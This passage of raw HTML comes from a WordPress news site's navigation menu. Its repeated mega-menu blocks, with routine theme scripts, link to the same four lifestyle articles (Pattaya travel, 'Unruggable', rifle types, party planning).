    <div class="menu-deep-container"><ul id="menu-deep-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-mega-menu menu-item-2881"><a href="https://yoursdailynews.com/category/bs-lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "1196";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "299";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2884"><a href="https://yoursdailynews.com/category/bs-entertainment/">Entertainment</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "1196";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "299";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2898"><a href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "1196";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "299";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2899"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "1196";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "299";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_16" data-td_block_id="tdi_13" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2897"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1196";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "299";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
